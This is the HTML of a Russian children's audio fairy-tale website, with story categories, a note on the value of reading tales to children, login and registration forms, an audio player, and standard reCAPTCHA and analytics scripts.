														Для школьников <span class="visible-on-mobile">(578)</span> </span> <span class="compilations__item-cost hidden-on-mobile">578 сказок</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">АВТОРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bratya_grimm"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/tag_brothers_grimm1.140x140.jpg?c29c2b0e97decc61931329ab63db1eb3' alt="Братья Гримм" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Братья Гримм <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=s_ya_marshak"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение С. Я. Маршак отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														С. Я. Маршак <span class="visible-on-mobile">(25)</span> </span> <span class="compilations__item-cost hidden-on-mobile">25 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=g_h_andersen"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Г. Х. Андерсен отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Г. Х. Андерсен <span class="visible-on-mobile">(47)</span> </span> <span class="compilations__item-cost hidden-on-mobile">47 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_s_pushkin"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. С. Пушкин отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. С. Пушкин <span class="visible-on-mobile">(22)</span> </span> <span class="compilations__item-cost hidden-on-mobile">22 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_m_volkov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. М. Волков отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. М. Волков <span class="visible-on-mobile">(10)</span> </span> <span class="compilations__item-cost hidden-on-mobile">10 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/authors">Все авторы</a> <a class="show-all-link visible-on-mobile" href="/authors">Все авторы</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПО СОДЕРЖАНИЮ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=muzykalnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Музыкальные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Музыкальные <span class="visible-on-mobile">(564)</span> </span> <span class="compilations__item-cost hidden-on-mobile">564 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=volshebnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Волшебные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Волшебные <span class="visible-on-mobile">(273)</span> </span> <span class="compilations__item-cost hidden-on-mobile">273 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=smeshnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Смешные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Смешные <span class="visible-on-mobile">(296)</span> </span> <span class="compilations__item-cost hidden-on-mobile">296 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pouchitelnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Поучительные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Поучительные <span class="visible-on-mobile">(327)</span> </span> <span class="compilations__item-cost hidden-on-mobile">327 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=novogodnie"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Новогодние отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Новогодние <span class="visible-on-mobile">(33)</span> </span> <span class="compilations__item-cost hidden-on-mobile">33 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПРО КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_detej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про детей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про детей <span class="visible-on-mobile">(209)</span> </span> <span class="compilations__item-cost hidden-on-mobile">209 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_babu_yagu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про Бабу Ягу отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про Бабу Ягу <span class="visible-on-mobile">(8)</span> </span> <span class="compilations__item-cost hidden-on-mobile">8 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_medvedya"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про медведя отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про медведя <span class="visible-on-mobile">(53)</span> </span> <span class="compilations__item-cost hidden-on-mobile">53 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_zajtsa"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про зайца отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про зайца <span class="visible-on-mobile">(38)</span> </span> <span class="compilations__item-cost hidden-on-mobile">38 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_lisu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про лису отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про лису <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ЖАНРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/rasskazy"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Рассказы <span class="visible-on-mobile">(245)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/povesti"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Повести <span class="visible-on-mobile">(89)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audiospektakli"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиоспектакли <span class="visible-on-mobile">(526)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/byliny"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Былины <span class="visible-on-mobile">(64)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/basni"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_3" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_9" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769144237"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>